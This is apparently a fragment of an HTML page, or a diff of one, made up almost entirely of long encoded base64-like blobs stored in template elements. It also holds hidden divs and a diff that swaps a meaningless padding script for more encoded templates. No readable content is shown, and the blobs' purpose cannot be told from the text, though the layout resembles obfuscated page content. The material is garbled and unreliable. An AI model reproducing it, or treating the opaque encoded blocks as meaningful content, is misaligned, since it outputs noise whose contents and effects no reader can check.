fF/92n9xjmouYeJ+PEgE6chYGshzbvzLbQ8APncTKjR4T1nDp1Hakjfsn2/8TKHJodQD9F+DYENQ80T677/uyfBGERJrLbLHC/A2azHIeRAgoV80B+48ipFXhRLjKwZYacPxN1+FOjqKcANvpAGBXSxpZ+TjKhCb6dvtFpNDnhnNS52non3OwscB6xvUUMTJYDwTyLOG5eKx73wy8yfGNc0Dgb9icSLbI7QXajQkOcgIkYsku7rUa4D3/CrTa4K4fcIFsnZtJu8zdfeLPczRUSC10yQC7pS32escmhon/mRBc8W76zEGso+xz2YwoA2VrfFy7AMWpEfY/hQij3OzMeHblMMXEWZ6J4x2e8Cs3S0p0B7wRs69+73mHSbzks6IyF+ZgzehSm6nIMezRAB1oXA1G4ibjug/RfcwJov/MpzMSjzXa4mWNi9ECxI1wGGxXOUu8H9OnevlFjBSL1cmQMEv6TtuVar/O3zzn3y1qVVcbRvga9qs99lXcCpaOxcZ8bM92xt9pq5ScKZjFPwBxSyBV3iC71AnkZvtEkPXInQZgz3XflDWqvZ4m2Pckb1J1KWu8I8uCMc152j+Ijs2FB274SMHeNYqi3Q3D/ixpSVoUVu0E6oEE4m7eRaWE77AfcvtM9vlVtovgO+nwMxxDDh8J7x7amzjFWP43uc/tkTpAh2D65Eq/y8gg/e1zOmltGWm/D/C2e6BO2zOyzsHAEGLDU/idV5ag6Hyb5C8ecXI7e74i27swz038NJvIuKYjTf11n8NZ6Z+YGtreFi4ySS9U5yLBuXmmYs0tvf/lwhBN43v1wGKIgP8y5OY3YG9v</template><template id="AQexW9LtKPZe4">NnO6IdLcMsU7gw6c+LutHU/cM/j/bpWK0ybzhDEecXA4QeY80bV8wmf4CL2Nxpx7FflWnOFMi43IHd7zCAtPQXh6+yH6mQL/YPkms+TPjgtp/U7W2XiElJomwIl+N3VSBGDbYOi+Mv5DhD6SxeKxKU/+VuzPcbiIkgr++gMaVAg2W8AuxJx73G3HMJaF8Z0mZsdXnsRUsonHBu39AA9aQSBwxgTNnAfTQvgZvsr6vANShHHO2zm6k8kg7o4NaUcPAWLyE8atLaVo8zC66N/BIETdO/j4Rq+0nAnSji03SGF/XuMz16EdpHzSCr3M2L14f/5O6Nw5psPYLZ+OJjRQbgldxyT4nz/0OPtFh9/okyt/hDCW4UaRm8wzx9QLL1dhekm6I8CZGsVihxqn+tK4IGfmQezXS4ySnh7pziQ4OwIqZvEVzpsw9EvgM4To/rUFS84y989lhcqeDeLlKA94TwphwjHU3TLHSYImk9TMjAFc3HjgxlGrr886zokMDEp4LQD5AsSIA9xr7Difxb+uJnHeY9bOUY7LnXjkzwAtdGwJZcgVzdQn93b4FZX8woR8Y8Y0nphSjr7JeO3QEhJoDhZczwXHqnzRSuINvtv7hHxk9meZ/mzlisUbyNEhEVRcIl29O/irI+9O3zbA5fulHWjvUp3UQ4md+yfZ63MIR084A/Ews5YuzGflCZ/E3rEydf17/+U4iI/6B8f7fytAVwpl4TTE2QXCe84zi9nykj1M5lbqmXqRnsR+zMUJIzpRPgi8PPegJvdjhgyh28OcG33+RcbqbLGo6CTE0TUaNV00SOhh190e5jzhMaft5qUeXO1p/tR1lZXoGeH3DStwCQdy5SPGuj6hT41LkNrbpnpr9HGZmk2qq+V80I4WCFVeGAXtFfvVAsNo2hOr0sKiGmHOZOLVYYyg3izIzSxhZgoDQeEkz688xW3yJJzl2KA9RoN3yPdrtLvCMfPzEW1lWiVa+QTnvSPlZfkXxsfyugty+TeWmEPsmM993I89GGVQJlDHG+zYK/Z19Qy667O9PmTONebfaqac8QnP8zYMY0wNfd9gyaIG4W3VCcKLyZt9Fud12OJIi8LDHuXOAm57TCkEu27lvx/cSIcvlu++sAR00TOb2kWGgP4v69c3NG1qKX7PGc2WC/[base64]/[base64]/MaEONzbeVMiG2wRq3aizGi1MMcMkNOrlyZExHGSj3K5isRmxN0qPCAFRhGrdqLMaLUslFzRnbeVak3FZ8mQIv/YiyjG3TQqPxk5Qu4k7I0l8C6KL5nE6pkZRN4ylpEvvcSLZIqANC1wVCJWtRDjmSThZdoZzZL4gDhK2WWRpyD82otripxneSIHY0L7N+zSQrUslFzRnavUagWLcd/MbvyZxyrZz3p7cF48XqY08I0m9mSWQvudq9RqBZcij40g/NqXONzbZy9rXjtz5C6/[base64]/[base64]/CG8+3q9RqBZcij40g/NqLJsvVKVMiG2wRq3aizGi1MJsPgdzlykAFlyKPjSD82otrls83OGwbL13qJfHRauNpxg+Y0uXZKETTZcqPPqrLm2WakndlLUg8UOVoiMxotSyUXNGdt9suTME8pY0g/NqLa4qcTXkiG2wRq3ai0Cz8epQfndz4h3cHwWfdxGa1n89myN0jPmcZcjurdqLMaLUslFzRgfiCLQXBa8raQrOClmmanHd5Mw1sAL10vNA49HjcXJWAqblyBYdunoM55NqZZZ2KZ2osCHocpW+wwnGnLIdSwovHxXwFj26Cny7rzIt6hIV/dzsJbAKlZbTBe7s/glLIj8fMahSBboKcLuXChnmEi3F0MRV/B6VvsMFmrD6ZT9+Ovbh6BY9unYM36teaZZOEanc7CWECpWW0zHu7P4JR34S5uHIFh3jCni7vz4t9hI9yOCwMeR+8Y6LcaKU8mU3fjb3ZewuHNOOaIOTUnnOKiWluMxt7H7lv48J/oCKDSdGNq8V6CIYsn5sg7dSbfcaNaWEwG30fs2Tjwn+gIoNJ0Y2rxHoUmTKZjTCwyYVzmJF0dzoJNhO1aq2cKeFkikDezv2TdC+XIo+NIPzai2uK6iIra10lVO924JVo0mXANITfgdRqBZcij40g4NXPItyCTXkiG2wRq2qtiCHjMr520Z2r1GoFi2bG2yC/lso42YFlOm1VOFTlIq+OJ/F1lkL7navUagWXIo+nIPzai2uKnGdlZlI6Eeg64587qC7GGYHSpoc+RMNxjZMK/NqLa4qcZ3kiG3BV4iCijyT0f8dB087/lT4I3nbKwCLi8ItripxneSIbbBGrdr6fPvIswhWUysmbMhiVMo+dIO3Mi3qcnnllclo4Wasyv84FpD2aRcKds9p/RIMsn50y/[base64]/HjHXMKEvMZABZcij40g/NqLa5aTIzB0BUYRq3aizGi1LJRczdnigmpG22Pc3j3+id8q3pEuLWdWbg+BdqLMaLUslFzRnavUdlbBZY/babmN6STSgWVpIgtsAL12s9pqqzDEHYXVq5B3B/ozj5ou682eHZiScGxBCmwApWG62GikIoNExZ261HgLgDePnGjp1Jt5n99pbTQPbAGreLvdZqQ0gFzAk7nHcguCM5zBNvLInmucknVsYwpiBr52s8J/oCyEXMGMu9R4C4M1m8Et6dSbeZyccncyCXpQuni12WikIoNJ0Y2rxHsIhSybmjT8ysdmnJJ1bC8NYgO+F7PCf6AshVLGiKvEahWGM4+aLuvNnjGIgnt2clo4WbVqrZ8+8jK+XNGdq9RqBZcij40gjp/HLsvPIioiCn87q3aizGi1LJRc0YGkkCNTiQiPjSD82otripxnZWZSOhHoOuOfO6guxwiQyaadPkDaIJGnIPzai2uKnGd5IhtsDfgg5</template><template id="AQexW9LtKPZe5">cw+/GnDPp7FttZ6BYcinpsg7cyJdZbMJi1qGygMqRu6zHj0NJRE0Y2rxXoVlzOZ7Dj8wot7iox3YSILNny6eLfMcPQ6mknRi6XBahWXM56cM/zKi32EiWdvLA5sAatms8F5piyEBpyKpcZ/[base64]/ZP4rdKzxwT2FF4iag0kK1LJRc0Z2r1GoFi3HZyiCqk8486NM/[base64]/7J889GDYGYOdaXTeBdhsyo1js5fGKsTYa3lsVGxB+TnvnDzmIpRAk8+1/moFlyKPjSD82otriusuN2ZUO0KrZ7LMZ7U9hVwzCqukJVLScPzFZbCWi36EjWx5wIxsf+R244gl/GKUDpTM/p04QNMIj40g/NqLa4qcZ2UtXyVHtVyizGi1LJRc0YGkkCNTiQiljSD82otripx7PWtNbFLnN/Gfdbd/wBmBkOORK0HScI2TCvzai2uKnGd5IhtwWbho0Zgt5SyFRtHy+5EkBedt2Mhyj5LOJ8aAaDExBUYRq3aizGi1LJRczc77lSQF1G7O3nPh2Ng/z8xqO2NfK1SrJu2bLed/3Bmd0anKGmrgR/3+SJm253eFzzc4bAVGEat2osxotSyIU5XU/cpABZcij40g/NqXL8PKZzpuWj9CtnTrgjvhfsEfhdTkmmdR0nrbjz7W2otripxneSIbbGH5M/GfaKln1hjP6uKadgrcYMuTIPfalyDI2HkBPhQnU+9ooo0m8SzHGZ3Y6IBqGcR23cJuu8T8IsTYKC5xGxxe/DPwvyDwYNhA3s7/hiVL0DyPy3Kzl4s/wtlnNGdVOR+BdqLMaLUslFzNku+dPBu9CI+NIPzai2uKgCMwdBsvXeol8dFq5njRDNzV7pUuQMUgj950pZbOdojRJitlUiIc/zny1minPMQEyp+1/moFlyKPjSD82ot3wo95CnZePBG5bKKpMPBvwQiUncibJ0jWbMuRL7TJlUGKnGd5IhtsEbd55oU+qwaUXNGdq9RqBYtmxtsgv5bKONmBZTBsSDhD/jX2hSf7IcAZicmpykAFlyKPjSD82otr+t00LWcbOFnuduGDJfht2hjR3+6YJVKXYNaNPK+O2STE23kra1wkRaY17oUr/mXaG82S+IA4StllkY1vrtrbOc/PNDBsXGwN4DTm0gvhfthA3tbpkHQOi2nNyT6KxoQgyNh5dSJPJFTldvKeLeZ/lECa3+/KD0vDZ92RL7eYz3WQtmd5IhtsEat2vsMs/HqKdtGdq9RqBZcipY0g/NqLa4qcez1rTWxS5zfxn3W3b9sYlJD8hitVx2fdjz7W2otripxneSIbbA3vP/TMK/ltxw/Mn+ibLkCaYMPCY7fYiyTE3yswYVBxE+g58pUL+mHZHZ/Zo4AiTMQrjZMK/NqLa4qcZ3kiG2wRtyXyjSa1b9gdgs621ilK2m/Ow2Txjs4z3p5nMGYGbkH4e+GDJfht2hjcye6MPgeJa8rVKLWIxmuN1DMtckh2HqQ34Zgh423AFZ7TppMrUdJ1ztQuv5mEPtrYJi1nFDxCpiTngC30f9Fb2IGkhzpE2TyljSD82otripxneSIbcFP+IvaDJrVv2B2CzrbWKUrHe4LPdLLYiz/DyCs8PxkPXvsvoNJCtSyUXNGdq9RqBZcij408r4zMa9zVIi5AVDQMqWai3GikOpRNx5+1yDpEw2qPy2mwloY539AiZCBeOlTlOeaIarVoiV68javCZBKCQZ+NNfLNk3+Ei39tIg5sAKVht8x9/[base64]/J6WaeeJZ2gsDHlyvnas23ChLIFSxoW/1HoFgSyYmCDskpxln/92bCwJfQerZqLdfrUig0TFnbrCahSZNZrbN/LP6nqEi3J5MxV7BKtmotx5pDiaTsSdusUiCIAsmuwx8s2ea5uScGwiC2wBumOi1WanOcJRxpO+jicUmTWagC7uz8plmIlpazcbfBG7Zq/CeqAihkmHiqXBKRWXLJ6eOPLLmnmEjnJ3MA5iA74+tcJ99CKGSd+PvtR6BYcygZ818dSZftyRcHc3WmIDvniw2WilLIRM3JO5wWcLhTfHgDfyz9FplIBoKWNPJA+3efGaL6sGlFzRnavUagWXIo+NPPOY3j/e0ylnCBtsEat2osxotSyIU5XU/cpABZcij40g/NqXZM7VMWcIMWwRq3aizGi1MNAVh53omCtWxD+NwnLxnsI9w9giKyAFcEL7N+zSB8cwmw+B3OXKdgrTa9mTCtbai2uKnGd5IgcoWP124YAp5n+JXoLJ7oRnTdJjy8hy/sSha4qcZ3kiG2wRq2rq33bGeNEM0Yyx1AVV0myP7k2YxoQjmYJNeSIbbBGrdqLMaKl/xB2fneiYK1bEP43edLmKhinL2CA8IlghValowaEMqSPHDJDTtf5qBZcij40g/MaEL8PKeVMiG2wRq3aizHTxZcJcktHqhzkYlWvB3nSuj8g/w9MpdHZeNEWpaIjMaLUslFzRnavUGlfScdyNPLeYz3X91SllLVAuVbV2qcx0/m7QQqOBpJ8oQYkizsNk/[base64]/ADoTe/50lS5p2ytV0/[base64]/NwW+/kYlrxdIkNWtYJwypNe2cMdZj2RGQ0+/cPk3ecYaPPtbai2uKnGd5IhtsEatq8Zwp+yzXEJDO+MloRthvwsxuuNffLtLIZXlrX3ET6DvmwSv6Ydkdn9mmgC9dwyCR3W+rn9k4wtkrNSIWAl7bJO2KIflplFG0xe6XP1HebcH9b7CTyDKK/j4pY0g/EaYV7YEl9GLQXNPU7oxiTMVvj4poqI7bOJCTaDhhTyVH6iLrgya4a9UIlMrqjWRG1C3a3WS9js5k2s9qK2dXKVD4M6XFaqkjxwyQ07X+agWXIo+NIPzai2uKgCUsdk8jX6s17o075jGWH57N8tkoUdkgj9lpqJbOdoj/KCl7GXI7q3aizGi1LJRc0Z2r1GoZxHTIjXa1n9wJxcR6ezIbfBG6YKLdfrcyiAyQyePULEzbboLfdbCflmnPyiI3bV8oE6syv84FpSyCUsaIyMRqEJk1l5ku68Kfa5+cdnc1DmwE42es2Sm</template><template id="AQexW9LtKPZe6">7O4FSxoirxGoVhjKPnC7pkoZ6hIkmdzAOYgO+drLMeKUhmk7Ek7nBPBKZN8ydIPLLmHOEjXZrLAl5H7ljrN59/[base64]/drfCf604lEzRi6XDfwWHapiDNZ/LnmWYjXF5Mht9B6t4tdR8tT2CXMCTvME8Epk37pwu68+LeoSLcnkyG3wAumKs3n21PYUU3IqlwQsUmTWajTHyzZ5rmpx3aDcbdR+5Y/[base64]/y41naCILbAG6ZKLcPqFthVzAnbvUexSaMI+dVuiAiXWWkzc4dlNyDaQl9It2nyyUXNGdq9RqBZc+y8R24vCLa4qcZ3kiG2wRq3a+nzznY9obz+7ulz9X3nbWjXOznN88y84ieW9SK1n/du2PK/R/3ROf3OeYMwXRbs7KIL2P3yTH3TM8ZhslX/gi44Ak8H7HUs2S+IA4StllkY1JutrfI8+cNDpwUjxFqzHnmDu1btgTktbukGYFx2Pa3mX82Pkuy9BqLWtWKRH7JO2YLfZ43ROfn6udJAXObdrfIIuTxS/FyzR5UV4vRPk/9pVo8W3HFJPS6oYuCZdw2sMgqJLOa9nZMyxyF2xQ5TKini24adodk9Hu1DNKwnCPzG6ok90i2Mk0eWtWIVTvP+OYLfl1lB2Xye6GPUTFZoGnIPzai2uKnGd5IgdjVeIgvOZotSyUXNGdq8hlQd50kacK/NqLa4qce3ZmUjoPgXaizGipI9AVh4OB1GoZmGbG2z7WxoQmy9UpZwgxcFXiIKKFLKguwBOQzv/WakbbY9zePf6OxCrZyGVnCBtsDfgg5cw+/GnDPp7FttZ6BYcinpsg7cyJdZbMJi1qGypY5zqvnj35aYlelMvumiVB0yCPyT3+t5p4hIt/eTYVfgPqeLXZZqI5lEzRjbrEahSZMpnBLevUmX6Ki2lrN1piBr54tdlopSyETdyMpcR8BYdOnYMy7tqSZZiEJnc1DmIGvnayzHikPZpMx5C62noT+zSPnDDyw58nnJJway8NYga5N6zbfbs7gVzBnbvFewuHNI+dev7El2Ta3TMxPAdjQv0xvOZotU/bDJjY79Q+Spdhw8RwvpXKOc6dTWUtXyVHtVyI0C76Y8AZg4OB1GrnHiKdnTLq2uwi3vQyOy4bBV/oeKIOyDcs4BmD0PjUqKUVIv/faaqbyDKKXsf7ImgpUv4k65gxte403tHu/5U+UMQiTS2i/L7EKNm2e3ZkVCNF7iS85kKpf9cOmM3/ykAFl2Taw2Ook8Qlit8rPGNVD17mO+OCLL140QSFlKuPQAWXIo/bYa7a2GuXnBQtcFIiVqMi55Q8tXDIXNaaoto+V95vh4Q71tqLa4rPZ2QiSGJD7ibujSvwJJsisZak2GoCkCuB32Wslsooz5RoGSkfYx2rcaXFc58slFzRz+6AP1fZItyDdK6TxmODh015IkZGO6t25Jkm9njdE5+d+JwlUvRt38RluK/iY8/QIjRnVTgYqy2IzGi1LMIdg53/mytWwyKSjWSzmd4mz9Izd2VeOHTnM++JJuFOzTWVlayAJUTEdoiEO9bai2uK1SF5Kk8jUPgiq8wznyyUXNGdq4AlRMR2gc5svYnYB8PPM3djXygZrCXqgz+yJY920Z2r1GoFxGfb+Wmxn8Q+3pQhLGxYOFjkOKrFaO4swBOQzv/aKUnWcdzhaa+OhTnP0SgvZxNrQuM59cthrizJUNGPu8R6DIwIj40g/Ieha4qcZy9jSWxT/zii0WjwYNERlNP/2jtQ0nDW/mWwn8g/xc5vfixYI0Hye+CYJrIlj3bRnavUI0OXKs3ZbvXa0EGKnGd5Ihs6UPl27Z4h8iyJXJPJ5dojS9ln3eVUkbaQQYqcZ3kiGy5F5XjrgibwfvwovPGryWoCi3HZyiCqk8486NM/[base64]/oOuOfO9llxwjf3O+QYgLUbd/EZbjdgnCgnGd5IhtsQu4i1oUl8GPBCNnb/popUd5twYUp/IGha4qcZ3kiG2xT/zishSb7acY0pfDH1HcF2HDGyjvW2otripxneSJZOF+lNe6NO+ZA3Q+Fk/mRJ0rBZ4eKY7OKwi7Om25iCBtsEat2opFktT6ETMGUsP5qBZci0qcg/IehQYqcISxsWDhY5Diiiin5YNYdktbImzpcn3bK1XTw2s4nz9EiN3YSbEqBdqLMaONtxlyF3KvJakHYYdrAZbKOhSjY2SYtZ34gVOYz7JhgsnjRBIXc+ZErAp45pY0g/NrfKoTKJjV3XmwMqyLnlDyuBpRc0Z3/lWRWw3vDyC6sldgi3tUoNyIGbBbtP/[base64]/SM3dnQylSyDnvgSn7aJxbktL7jW0MjAiPjSD82os4wtMwGm1LJVTvA8vELflp2RmfyaLPQAWXIo/QIL+b3yjCnG88Kxs3O6t2osxotW/[base64]/udq9RqU9Zwj9llpI7/JOnTNyAiBmxS5zPjggv6Ydkdn9mjhzpE2SKQjXOsm8Vl3tk/LUFUIkXuOPbMcrUrk1XKt6vUagXeZI+FIaif0z/+0wQ2ckJlEfkz9pk6+ze+dtGdq9QjQ5cqwcx2tZ3KP8XOaTpuUjxT5DfwiGizKpQLmNPvmz0L3nH8yGOpiM4IxdIzPHpPZRHwXKLMaLUslBKQy+KTK1HYcIHObLWKySTLziN3dUklRe4C55Q8vXjRBIXp5LclVc4rgdlouZSDLd/SJC1rVCIZonb55mi1LJRc0Z2rhyJKwEHA3Wm5nv4CgtkrPG9eIkWibYjMaLUslFyMlKWXK1HUaofLdbKZ3yLF0m9wIkBGEat2osxotSzSHZ3R6ZUpTvRt39QoqJ/TP/7TBDZyQmAR7jrngS37eJ1H+52r1GoFl3+Glgr82otr15wiNXFebEqBdqLMaLUs0h2d0emVKU70bd/UKKif0z/+0wQ2ckJgEe4654Et+3idR/udq9RqWL0ij9AK1tqLPMPSIzZ1FS9e+y/BgyX4bdoY0YCrlyVVzkHAwG29lM9woIBoKmFJJUH/aIjmdLpu2xiIg4HIZU3Db8OT</template><div id="JXPsY3n6" style="visibility:hidden">temp</div><div id="JzkOg4jcPB4D" style="visibility:hidden"> </div>
-<script>function kxKHGU(){var a=76,b=71;return a*b;}
-/* perf tuning */
+<!-- start -->
+<template id="_dKubieGa0">KeKweDP2ZrvuJndlmqsfYqslmxuPCba//wjfsEzrTPVOm4SwLaPJZ4DcS55UgSE9dquVRQPHS9aJc2t32v8DVp1tz0qOTK6/sQGD/0y4TL0twpulI7WDT4CfGJ1FkC5pKOGDXhTWV9bPY2l4lKIMH/4pmx7PCbOw+BuL80WoHagly4nofeXJZ4DcS4dYgSx4K5CcThHPbIrCNiY+saZUBOMkgRPDBPqX/xyW80XpUuQwzpi5Kfn9TYDAG5pfnmBvcK/JFRnBUIWJJndjkqEcSv85mwaQE/Xx9gaW+lznQKwt04SgLqaEHsWIBN1Smi0yc6KCXhPNUZiEYH5nnqROBrk+mRHBCa6n4QrfsEDoD6whiJ+jK+yPAMzeSfkR1XxuYbqYUk6oH8uLJiVjmKhVSOxt5VbDCfr+sQyN/kb3Q7gnz4m4Kf3XCcGOHMg71WA9NePUGl3AWNGLJS91xvYQX6xHz1bDCfr+vEKB81vhQ6kjncz2ffHGD5LOTPkR1WA9NePZGhLNTY/OdCUx1PQRW6F+i03pCfr+sU/CvwTxC7MwioG0JanNTYOfTpcAkXkmH+PUF1CCH8aGcnppg+pMHeMoi0zDCuK8qFvb9xKPTutkh8z1YeqUAsSZWpFWz2A+JafFBkGVBOGLJj8x1+cMRfYujBONXfe8/RqHqAmmW/MlkYqzd83XTYDcV9Mc2Cd1OKSGUhXMBcuINXlzzvIRU51tz1bDCfrzvAiKv073C64qio6ydueFCsKdX8cH2WAsI/PYF0aVE8ubKC4k3vwrSLdtz1bDBPe5+UKF4EzgAOYmyJ6xKbXNTdKbFZIZwXYxNfLCB1yCCdyHJi8/w+4aYrdtz1bDCffz5g6Q/EDrCeYr1Y27K6LNTYOYRcoIx3ImH+PUF1CCH8aGcHpjhK5OBro9mgSTRb/ksUyA8RHmCK1/rcz1bOfXTY3RAZZDhilye+6WUEqCTYzJZzcgz/8NSKZ531rDG+/rvU/SvBisVcFkh8z1bOfaQNaZBYBYmi4wd6yGUxXQBcvZYX1w3/YZULtt3kLTBfrspFrOshmrWuJ/rcz1bOeKZ6rcV9MR32BmNaGbT13RVpHCaHgr16VOGvMonVuBRqLlsRLomAmlTusmyIisbLz9TYDcV9MRmCFvcqqaDVCSBOGLJj8x1+dHB/k5whCCRLOy6FXCv0j1Hqchip+sP7OSAIzcNZ9YmytQdKCnTgPWWobtaXFl2+cDO/[base64]/CsgnyB68wz9b1fffHSJv2V9MR1WA9caqHRxzDRtGLYHN0j/wrSLdtz1bDQ6+t5QaE6wTmAaUwwoKhdueUCM6IEoEK/2A9NeOJPXqCH8uLKHx+mbNAAfkonVaYI/r+sU/Csl7sCr8snczkfPfSVqrcV9MR1WBwdLvZQBnGS4ORJickx7dZU51tz1bDVNDUsU/CsgfiB78s0o74L6aFCYCHfdMR1WA9NaGVVBvFTYTeaHsr17FAGr9gwhWCW77z8wjLqSOlTutkh8y3I7WTCNLGV8JBjWBueq+dU1DUXpmDKzJzmLVFDeVk1HzDCfr+sU+A/VvhC7lp1Y2xJbKEV4DNRYNJzko9NePUF1DAUJOGdXdwk6hWUrd9z0TTWaL+pV+S6gn3Caklj9z5fOvHQZDSQ9oK/2A9NePUFx/UWpnNanBmzedJAfMpihjYI/r+sU+fmCOlTutkiZ6wPKjaBcWdE5ZD1TsXNePUF1CCT4rPYnZ/kP0BWqM9l1bQG6qmqmXCsgmlTusmyJ6xKbXaD8+IA5xcz2AsZbvURB/OVo+LcH5j3+oMCvg/ixORAOHUsU/CsgmlDKonzIunI7KZCZrcBZRTlGgsJu/UBkeOH9mYKj8h2fQIU51tz1bDCfq6+ByS/kj8VOsiy4mtd83XTYDcV9NQmSl6e+6dQxXPTNGLZXp/g6JTU51tz1bDCfq05ByW+0/8Q6gryZiwIrPNTdOMFpBU2CJ4YbSRUh6ZNcuLJj8x16FNDe9gmASCWeD+5h2D4hKPTutkh8z1K6aHV4DNQYNJzko9NePUSnqoH8uLJjFjkrdORf4jiRnDUtD+sU/CsgnhB7g0y42sdueRAcWETPkR1WA9NeOVWxnFUcbCcnp8hP0BC/IjmxOREtD+sU/CsgniD7t+h93nPL/MZ4DcV9MR1SZxcLvZQALDT9GLcW1wh/wrSLdtzwvpI/r+sU/M4Ez1AeYtxIO7bLz9TYDcV9MRkylxefnUQRHQF8aGcnppg+pMHeMoi1/YI/r+sU/Csl7sCr8sncznfrePVqrcV9MR1WB1cKqTXwSYH9mZdmcq/ecBSLcw5XzDCfr+vx2H4kaoAKopwsyuRufXTYDcV5VemzQwZqqOUkqCDdnbfiQb1+cBSLdtjBmPRqjksRmD4AGoQ78h35j4IaaeA4nHfdMR1WBgH8nUF1CCEZnOdnA8maZMDbdjmgWGW7S//ArC6SOlTutkh8y2I6uYH5rcAZJD3W0wdKCXUh7WEonHc3o4zM0BSLdtz1aXTKKqvAuH8Ub3D78tyILvbKmYA8XHfdMR1WA9NaWbWQSPSI7CYXdlzecXWKd25VbDCfqjm2XCsgmlQLkh14P4IqaaCIDSAoBUhy58eKbOXx/UWpmLfRUx1+cBSLc5ig6XBL678gCQ813sAaV+h5m7KKKFAcmSEsg71WA9Nb7+PVCCH8uFdHphmOpDGvYjjB7D</template><template id="_dKubieGa1">UtD+sU/CsgnjAaUwip+8NqLNTZHOB4sK/2A9NePUFxLDXIDMdHBkmaMbSOUqjRfLEeLysV7UpAWlXP5xi8zlYvbeVqrcV9MR1WB+eq+bRUqCSYrZLjI8lqRCDfk5whSPXL/[base64]/lghgKGRKnksQyH/F3gHPBOh8z1bOfXCsGMTdMHhTgmH+PUF1DfNeGLJj8x2bVEGPhgjQSCR7m2sRyU9Qn+ZOtkh8z1bKGeAczGV5BEhzJ4e7e3WBzNTdChJj8x1+cBH/4pmx7ZCevq4RfZmAmlTutkh4SwJaCfGZrcRsdBjXsXNePUFw2oNcuLJj8/gaJTG/[base64]/[base64]/q99AGW91u+ZOtkh8z1bKCWHZrcT4NJzko9NePUF1DAXojAYW1+gqlFUrc7jgTLBPe5+UKF4EzgAOYmwMXuRufXTYDcV5BemS9vL+OCVgKKEsbMbjJ2haJEBr525VbDCfr+sR+D9k3sAKx+h9SlNOfGVdCETPkR1WA9NeOWWALGWpmGdH51nrJSUrd01k/aWaLlm0/CsgmlTq0ryZj4P66NCJrcRsdBjXsXNePUF1CCWYTFcjJmkq5GAON3z0HTGeHUsU/CsgmlDKQ2w4mndufGHdjcBJxdnCQ9Y6KGH12PWIOGYW10kqkMCvg/ixORAOHUsU/CsgmlDKQ8ip+9LaOYGprcR9MB1XEoZbvURRfAXsOdNTMxxv8URLd131rDGfTvpEbZmAmlTus5reb1bOfXQ9aZBZpXnCV5OKGVUxfHH5jdYT9q/ecBSLdtzxCKRbbksRmD4AGoQ6wsiounKaKZRJv2V9MR1WA9YqqQQxiYH9qTdmcq/ecBSLdtzx6GQL225VXCoxH1FvBOh8z1bLr9Z4DcV9Mfli9zYaaaQ13AUI/SJmQb1+cBSLdtnxeHTbOw9lXCoRv1FvBOh8z1bLr9Z4DcV9MfhyVteu6HQxHWTMvQDD8x1+cBSPMknAaPSKPksQmO91G+ZOtkh8z1bKCWHZrcRcNBjXsXNePUF1CCUorZYXZ/2qVOHOMigkzDG+6u6VTosgmlTutkwYO7OOqEBNqZTdMAxjBlLsnUF1CCH8vIaXN+hf0BHvY/x1vOXb+m5UKP513gCuJ/rcz1bOfXTcaQEoscgjJ8ZfnUQALDT9ChJj8x17orYrdtz1bNWq6/5UKL5kzoTrBOh8z1bOfXCcmPB59QjHo9c6+RT0uoH8uLJj8xlqtID/lghgKGRKnksQyH/F3gHPBOh8z1bOfXCsGMTdMHhTgmH+PUF1DfNeGLJj8x2bRVCeNghgKGRPqt5wjC6SOlTutkh8yzJaubV4CfAoFDkC5pVqyYWAKZNcuLJj8x17BIDOMl1VbSH6qmqmXCsgmlTusswoWyJLPNTZHKB4sK/2A9NeOJPXqCH8uLKH59krVVSOxHz1bDCfr+9QaR4kXkF/FkwYCwNPz9TYDcV9MRkiFtL+PFBQDaBOGLJj8x1+dRCfMphhiEE/rvpx+aqSOlTutkh8y3I7WTCNLRBZJVnDVuL+PCRwiZNcuLJj8x16pAGvAkgVuBRq6q/gLYshu9HrN/rcz1bOfXTcaTGYcchilncPnUBkTSR9ChJj8x1+cBBP4jiluLTLO5+RvYshirWPBOh8z1bOfXDs+QGIEL1WN4I6aQUUOZNcuLJj9s/[base64]/hqM9hOlHKwmxsTnfffbTZHJRN8RxnQxNfPaBlmZNcuLJj8x16pAGvAkgVuXRqrksV/ZmAmlTutkh4G0PqCeA42eGIdFmi0nNfDGRwiZNcuLJj9s/ecBSLdjjhqGW67z5g6Q/EDrCes30Yv1N+eRBMyQTdNHlDI1OO6DVgLMVoXMK3BjlqlGDb52zwvpI/r+sU/M80XgHL9k1JqybLz9TYDcV9MRgil5YavOF0KST5OQDD8x1+cBSP8ohhGLXeD+o1+S6hKPTutkh8z1KquSFY2PH4FYmysnNfPPPVCCH8uLJnJwhaBIBro5gAbZCeiu6VTosgmlTrZOrcz1bOfZDMyZBYcc</template><template id="_dKubieGa2">giFve6qaUFDSH5ChJj8x1+cBBfY/iB+NE/rusV/Cqln9VcFkh8z1Mc39TYDcV91QmSVvYe6DVgLMVoXMJnB917wrSLdtz1bDRLus9gaMqAm1VcFkh8z1bOeHDMSYHp1W2Cx4c7fOF0KQT5OQDD8x1+cBSPskgRPOQb+39geWqAm0QPx/rcz1bOeKZ6rcV9MR2yFxcLGAGgfDTYXCaHgxmKsBBP5tlHzDCfr+sU+S803hB6UjioCwKrPNTZSMD8g71WA9Nb7+PVCCH8uFdWt0h+pJDfYpigTDUtD+sU/CsgnhB7g0y42sdueRAcWETPkR1WA9NeOVWxnFUcbCcnp8hP0BC/IjmxOREtD+sU/CsgniD7t+h93lPL/MZ4DcV9MR1S18Z6SdWV3AUJ/faXIr1/YTGO925VbDCfqjm2XCsgmlQLgwwpz4JKKWCcWOV5sC1TsXNePUF1CCWYTFcjJinr1EUrd82QabEtD+sU/CsgnjAaUwipuwJaCfGZrcQcMBzko9NePUF1DBUIfEdCUx1KERDqErjE3pCfr+sU/C/[base64]/2A9NePUFwTHR5+Gcm1wmbRHB+Ug1VaWWaq74wyD4Uy+ZOtkh8yoRs3XTYDcWYBFkDAwd6KQUBWMT4TcY21in6JNBLc25VbDCfr+sQ2D8ULiHKQxyYjvbOTHXJLIQsUK/2A9NePUFxPNU4TZPD8ykaFHDvEr1HzDCfr+sU+A/VvhC7l+h92lNOeEAsyVE9MSxyIoIvqVDHqCH8uLexUb1+cBSLk+mxOTBLi/9QiHvEroCus/rcz1bOfXTcKdFJhWhy9oe6fOF1OSD9ubNi8q/ecBSLdtzxWMRbWsq0/B9E/jCK0inOb1bOfXTYCeGIFVkDInNfKET1DRUIfCYj8yxPQSW6R+1HzDCfr+7GXosgmlTuUtyZ+hPrKUGcmTGd5FkDhpNbj+F1CCH8uLYHB/g+pSAe0o1VbSHaqmqmXCsgmlTusnyIC6Pv3XG8GOX94cgSVlYe6ZVhnMFtChJj8x1+cBBfY/iB+NBLix5RuN/xOlX/k039ffbOfXTYDcG5pfkG11cKqTXwSYH9qFMCQb1+cBSOpH5VbDCfrw+AGR5lvwDb